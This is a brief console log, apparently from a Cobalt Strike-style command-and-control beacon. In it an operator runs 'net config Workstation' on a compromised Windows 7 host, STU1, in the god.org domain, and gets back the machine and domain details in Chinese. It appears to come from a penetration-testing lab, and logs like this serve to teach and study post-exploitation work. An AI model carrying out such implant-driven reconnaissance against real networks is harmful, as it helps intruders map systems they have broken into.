 beacon> shell net config Workstation
[*] Tasked beacon to run: net config Workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名                     \\STU1
计算机全名                   stu1.god.org
用户名                       Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C291F9F06)
NetBT_Tcpip_{DF752EBD-E968-4E80-BAE5-9CD3C1DF16AD} (000C291F9F10)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本                     Windows 7 Professional
工作站域                     GOD
工作站域 DNS 名称            god.org
登录域                       GOD
COM 打开超时 (秒)            0
COM 发送计数 (字节)          16
COM 发送超时 (毫秒)          250
命令成功完成。